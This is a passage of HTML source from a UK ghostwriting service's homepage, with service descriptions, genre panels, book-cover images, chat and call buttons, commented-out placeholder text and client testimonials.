						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-5 m-auto wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
					<img src="assets/images/3rd-section-book.webp" alt="banner-book-shelf">
					</div>
				</div>
			</div>
		</section>
		<!-- section#3 end -->

		<!-- section#4 start -->
		<section class="section4-home">
			<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Hire A <span>Ghostwriter</span> To <span>Write</span> And<span> Publish</span> Your Book</h2>
						<p>Are you an aspiring author interested in writing and publishing your book? Then you need to try Hire A Ghostwriter.</p>
						<div class="row">
							<div class="col-md-6">
								<ul>
									<li>Expert Team</li>
									<li>Quality Services</li>
									<li>Cost-Effective Pricing</li>
									<li>Guaranteed Satisfaction</li>
									<li>Client Confidentiality</li>
								</ul>
							</div>
							<div class="col-md-6 m-auto">
								<ul>
									<li>Complete Solutions</li>
									<li>Quick Turnaround Times</li>
									<li>Customizable Services</li>
									<li>All-In-One Solutions</li>
									<li>24/7 Support</li>
								</ul>
							</div>
						</div>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
					<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<div class="sec4-right-img">
							<img src="assets/images/are-you-looking-img.webp" alt="banner-book-shelf">	
						</div>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#4 end -->

		<!-- section#5 start -->
		<section class="section5-home">
			<div class="container">
				<div class="row">
					<div class="col-md-5 m-auto">
						<img src="assets/images/CTA-book.webp" alt="banner-book-shelf">
					</div>
					<div class="col-md-7 m-auto">
						<h3>Get Your Book Written At Affordable Rates</h3>
						<p>We are here to take your book to the next level.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
		</section>		<!-- section#5 end -->

		<!-- section#6 start -->
		<section class="section6-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto">
						<ul>
							<li style="
							border-right: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInDown   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/extensive-research-icon.webp" alt="icon">
									<h3>Extensive Research For Outline</h3>
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Our writers leave no stone unturned to ensure that the outline we create is factual and as per your requirements.</p>
								</div>	
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800;" class="wow fadeInRight  animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/authentic-ontent-writing-based-on-your-ideas-icon.webp" alt="icon">
									<h3>Your Idea,<br> Our Content</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After the approval of the outline, we write content, not by using some AI tool but with the help of our expert writers.</p>
								</div>
							</li>
							<li style="
							border-right: 1px solid #ff5800;
    						border-top: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/proofreading-and-editing-icon.webp" alt="icon">
									<h3>Ensuring Quality Throughout</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Once the draft is finalized, our editors meticulously review it to ensure that the quality isn't compromised.</p>
								</div>
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-top: 1px solid #ff5800;" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/formatting-designing-icon.webp" alt="icon">
									<h3>Finishing Touches Before Launch</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After editing, we take care of the designing, formatting and typesetting. Once that's done, we publish your book.</p>
								</div>
							</li>
						</ul>
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Why Choose<br><span>Hire a Ghost Writer</span></h2>
						<p>We don’t like to toot our own horn but we have the expertise required to bring your dream book come to life. Our team of experienced and highly skilled ghostwriters can work with clients to create compelling narratives, engaging prose, and cohesive storylines. We understand the importance of capturing the client's voice and style, and we pride ourselves on our ability to bring their ideas to life on the page. </p>
					</div>
				</div>
			</div>
		</section>
		<!-- section#6 end -->

		<!-- section#7 start -->
		<section class="section7-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center">
						<h2>Whether You're A First-Timer Or An Experienced Writer, <span>We Can Help!</span></h2>
						<p>Regardless of your experience in the book writing and publishing industry, you can rely on Hire A Ghostwriter to add value to your projects. </p>
						<ul>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-1.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-1-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-2.webp"  class="close-book" alt="banner-book-shelf">
							<img src="assets/images/bookcover-2-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-3.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-3-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-4.webp" class="close-book" alt="banner-book-shelf">
							<img src="assets/images/Book-Cover-4-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-5.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-5-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-6.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-6-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-7.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-7-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-8.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-8-hover.webp" class="open-book" alt="banner-book-shelf"></li>
						</ul>
						<a href="https://hireaghostwriter.co.uk/book-cover-samples" class="ani-btn">Explore More<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#7 end -->
		<!-- section#8 start -->

		<!-- <section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section> -->
		<section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>All<span> Genres</span> Covered</h2>
						<p>From fiction to non-fiction and everything in between, Hire A Ghostwriter can work for all genres.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">

				<div id="accordion">
				<div class="card">
					<div class="collapse-h1">
					<div class="card-header tab-accordian" id="headingOne">
					<h5 class="mb-0">
						<button class="btn btn-genre" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Fiction
						</button>
					</h5>
					</div>
					</div>

					<div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordion">
						<div class="card-body tab-accordian">
							<div class="panel active fiction">
								<h3>Fiction</h3>
								<div class="content">
									<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
									<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h2">
						<div class="card-header tab-accordian" id="headingTwo">
							<h5 class="mb-0">
								<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
								Book Cover Design
								</button>
							</h5>
						</div>
					</div>
					<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Children">
								<h3>Book Cover.</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h3">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Non Fiction.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h4">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseThree">
						Biography
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseFour" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h5">
						<div class="card-header tab-accordian" id="headingThree">
						<h5 class="mb-0">
							<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseThree">
							Publishing.
							</button>
						</h5>
						</div>
					</div>
					<div id="collapseFive" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Informative informative2">
								<h3>Publishing</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h6">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseThree">
						Business Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSix" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. Our business writers have years of experience writing for various industries and can help you tailor your book to your target audience.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h7">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseThree">
						Children Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSeven" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>

		<section class="section8-home">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<h4>Fiction.</h4>
							<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<h4>Book Cover Design</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<h4>Non Fiction.</h4>
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<h4>Biography</h4>
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<h4>Publishing.</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel Business scroll-div">
						<h3>Business Book</h3>
						<div class="content">
							<h4>Business Book.</h4>
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. </p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<h4>Children Book.</h4>
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#8 end -->

		<!-- section#9 start -->
		<style>
    .client-big {
border: 4px solid #FCDF08;
border-radius: 100px;
padding: 0;
}
</style>

<section class="section9-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 text-center">
						<h2>Let's Hear What Our Clients<br> Have To Say About Us</h2>
						<img src="assets/images/testimonial-1.webp" class="client-small client-1 " alt="client-img1">
						<img src="assets/images/testimonial-2.webp" class="client-small client-2" alt="client-img1">
						<img src="assets/images/testimonial-3.webp" class="client-small client-3" alt="client-img1">
						<img src="assets/images/testimonial-4.webp" class="client-small client-4" alt="client-img1">
						<ul class="clients-slider">
						    
						    <li>
								<img src="assets/images/testimonial-8.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Harrison’s support through the publishing phase was invaluable. From layout to launch, he made sure everything was executed professionally and efficiently. 'Hire A Ghost Writer' turned what felt like a daunting process into an exciting journey.</p>
									<a href="javascript:;">Sipho</a>
								</div>
							</li>
						    
						    
						    <li>
								<img src="assets/images/testimonial-9.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Daniel guided me through both the editing and publishing process with skill, clarity, and unmatched dedication. Every revision made my story stronger, and the publishing support took the stress out of everything. With 'Hire A Ghost Writer', I felt seen, supported, and celebrated.</p>
									<a href="javascript:;">Fouseeni</a>
								</div>
							</li>
						    
						    <li>
								<img src="assets/images/testimonial-7.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>When it came to editing, Daniel and his team were absolutely exceptional. He didn’t just polish my manuscript—he elevated it. His attention to detail and understanding of story structure were unmatched. Thanks to 'Hire A Ghost Writer', my book is now the best version of itself.</p>
									<a href="javascript:;">Gabriel Phinda</a>
								</div>
							</li>
						    
						     <li>
								<img src="assets/images/testimonial-6.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>From a blank page to a published book, Gary and Harrison were with me every step of the way. Writing, editing, publishing—everything was handled with care, professionalism, and real heart. 'Hire A Ghost Writer' didn’t just help me write a book—they made me an author</p>
									<a href="javascript:;">Rebecca</a>
								</div>
							</li>
							
						    <li>
								<img src="assets/images/testimonial-5.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Working with Harrison was a game-changer. The writing brought my vision to life in ways I couldn't have imagined. He captured my voice, my story, and made it all sing on the page. As a published author, I’ve worked with many writers—but Harrison and the team stand out. 'Hire A Ghost Writer' is my go-to for any future projects</p>
									<a href="javascript:;">Keith L. Craig</a>
								</div>
							</li>
						    
							<li>
								<img src="assets/images/testimonial-content-big-img-2.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>It was my childhood dream to write a book and I actually wrote one but it wasn’t all that it could be. That’s when I contacted Hire A Ghostwriter and they were the absolute best.</p>
									<a href="javascript:;">Katherine Ellis</a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>I’m an experienced IT expert and wanted to help people improve security of their enterprise systems, for which I wrote a book and Hire A Ghostwriter helped me improve and publish it.</p>
									<a href="javascript:;">Joe Stocker </a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img3.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>You guys are the best – I wish all businesses operated like you guys do. I wouldn’t be where I’m today if it weren’t for your team. Thanks a ton.</p>
									<a href="javascript:;">Mary Ann </a>
								</div>
							</li>
						</ul>
					</div>
					<br><br><br>
					<br><br><br>
				</div>
			</div>
		</section>		<!-- section#9 end -->

		<!-- section#10 start -->
		<section class="section10-home">
			<!--<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">-->

			<div class="container">
				<div class="row">
